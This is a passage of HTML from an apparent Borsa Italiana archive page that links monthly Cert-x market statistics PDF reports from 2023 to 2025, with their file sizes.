												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202506_pdf.htm" title="file pdf">file pdf</a> - 223 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202505_pdf.htm" title="View file" />
																	<strong>Cert-x Maggio 2025</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202505_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																221 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202505_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Maggio 2025</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202505_pdf.htm" title="file pdf">file pdf</a> - 221 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202504_pdf.htm" title="View file" />
																	<strong>Cert-x Aprile 2025</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202504_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																220 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202504_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Aprile 2025</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202504_pdf.htm" title="file pdf">file pdf</a> - 220 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202503_pdf.htm" title="View file" />
																	<strong>Cert-x Marzo 2025</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202503_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																218 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202503_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Marzo 2025</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202503_pdf.htm" title="file pdf">file pdf</a> - 218 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202502_pdf.htm" title="View file" />
																	<strong>Cert-x Febbraio 2025</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202502_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																218 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202502_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Febbraio 2025</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202502_pdf.htm" title="file pdf">file pdf</a> - 218 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202501_pdf.htm" title="View file" />
																	<strong>Cert-x Gennaio 2025</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202501_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																221 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202501_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Gennaio 2025</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202501_pdf.htm" title="file pdf">file pdf</a> - 221 KB
													</span>
												</td>
											</tr>
																																		<!-- .concat = concatena in fondo alla stringa -->																																																																																																																																																																								</tbody>
					</table>
				</div>
			</article>
		</div>

	<!-- LAYOUT : BOX HIGHLIGHT -->
	

</p>
<p>
<!-- Object: pdf, xls, doc, ... -->
<!--[if IE 8]><![endif]-->
<!--[if IE 9]><![endif]-->
<!--[if gt IE 9]><!--><!--<![endif]-->
<!--[if !IE]><!--><!--<![endif]-->

 

<!-- Homepage -->
<!-- Page/Service -->











<!-- LAYOUT : TABLE -->
<!-- TBD -->	
		<div class="l-grid__row">
			<article class="m-intro">
				<div class="l-box -pfull | h-bg--gray">
					<div class="l-box -prl--d">
						<h5 class="t-text -flola-bold -size-sm -uppercase">
							2024
						</h5>
					</div>
					<table class="m-table">
						<thead>
							<tr class="u-hidden -xs">
								<th>
								 	<span class="t-text -center">
							     		<strong>Titolo</strong>
							    	</span>
								</th>
								<th>
									<span class="t-text -center">
										<strong>Tipo - Peso</strong>
								    </span>
								</th>
							</tr>
						</thead>
						<tbody>																								<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202412_pdf.htm" title="View file" />
																	<strong>Cert-x Dicembre 2024</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202412_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																275 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202412_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Dicembre 2024</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202412_pdf.htm" title="file pdf">file pdf</a> - 275 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202411_pdf.htm" title="View file" />
																	<strong>Cert-x Novembre 2024</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202411_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																268 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202411_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Novembre 2024</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202411_pdf.htm" title="file pdf">file pdf</a> - 268 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202410_pdf.htm" title="View file" />
																	<strong>Cert-x Ottobre 2024</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202410_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																274 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202410_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Ottobre 2024</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202410_pdf.htm" title="file pdf">file pdf</a> - 274 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202409_pdf.htm" title="View file" />
																	<strong>Cert-x Settembre 2024</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202409_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																272 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202409_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Settembre 2024</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202409_pdf.htm" title="file pdf">file pdf</a> - 272 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202408_pdf.htm" title="View file" />
																	<strong>Cert-x Agosto 2024</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202408_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																274 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202408_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Agosto 2024</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202408_pdf.htm" title="file pdf">file pdf</a> - 274 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202407_pdf.htm" title="View file" />
																	<strong>Cert-x Luglio 2024</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202407_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																273 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202407_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Luglio 2024</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202407_pdf.htm" title="file pdf">file pdf</a> - 273 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202406_pdf.htm" title="View file" />
																	<strong>Cert-x Giugno 2024</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202406_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																272 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202406_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Giugno 2024</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202406_pdf.htm" title="file pdf">file pdf</a> - 272 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202405_pdf.htm" title="View file" />
																	<strong>Cert-x Maggio 2024</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202405_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																272 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202405_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Maggio 2024</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202405_pdf.htm" title="file pdf">file pdf</a> - 272 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202404_pdf.htm" title="View file" />
																	<strong>Cert-x Aprile 2024</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202404_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																271 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202404_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Aprile 2024</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202404_pdf.htm" title="file pdf">file pdf</a> - 271 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202403_pdf.htm" title="View file" />
																	<strong>Cert-x Marzo 2024</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202403_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																271 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202403_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Marzo 2024</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202403_pdf.htm" title="file pdf">file pdf</a> - 271 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202402_pdf.htm" title="View file" />
																	<strong>Cert-x Febbraio 2024</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202402_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																272 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202402_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Febbraio 2024</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202402_pdf.htm" title="file pdf">file pdf</a> - 272 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202401_pdf.htm" title="View file" />
																	<strong>Cert-x Gennaio 2024</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202401_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																272 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202401_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Gennaio 2024</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2024/certxstat202401_pdf.htm" title="file pdf">file pdf</a> - 272 KB
													</span>
												</td>
											</tr>
																																		<!-- .concat = concatena in fondo alla stringa -->																																																																																																																																																																								</tbody>
					</table>
				</div>
			</article>
		</div>

	<!-- LAYOUT : BOX HIGHLIGHT -->
	

</p>
<p>
<!-- Object: pdf, xls, doc, ... -->
<!--[if IE 8]><![endif]-->
<!--[if IE 9]><![endif]-->
<!--[if gt IE 9]><!--><!--<![endif]-->
<!--[if !IE]><!--><!--<![endif]-->

 

<!-- Homepage -->
<!-- Page/Service -->











<!-- LAYOUT : TABLE -->
<!-- TBD -->	
		<div class="l-grid__row">
			<article class="m-intro">
				<div class="l-box -pfull | h-bg--gray">
					<div class="l-box -prl--d">
						<h5 class="t-text -flola-bold -size-sm -uppercase">
							2023
						</h5>
					</div>
					<table class="m-table">
						<thead>
							<tr class="u-hidden -xs">
								<th>
								 	<span class="t-text -center">
							     		<strong>Titolo</strong>
							    	</span>
								</th>
								<th>
									<span class="t-text -center">
										<strong>Tipo - Peso</strong>
								    </span>
								</th>
							</tr>
						</thead>
						<tbody>																								<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202312_pdf.htm" title="View file" />
																	<strong>Cert-x Dicembre 2023</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202312_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																211 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202312_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Dicembre 2023</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202312_pdf.htm" title="file pdf">file pdf</a> - 211 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202311_pdf.htm" title="View file" />
																	<strong>Cert-x Novembre 2023</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202311_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																212 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202311_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Novembre 2023</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202311_pdf.htm" title="file pdf">file pdf</a> - 212 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202310_pdf.htm" title="View file" />
																	<strong>Cert-x Ottobre 2023</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202310_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																212 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202310_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Ottobre 2023</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202310_pdf.htm" title="file pdf">file pdf</a> - 212 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202309_pdf.htm" title="View file" />
																	<strong>Cert-x Settembre 2023</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202309_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																242 KB
															</span>
															&nbsp;
														</div>
													</article>
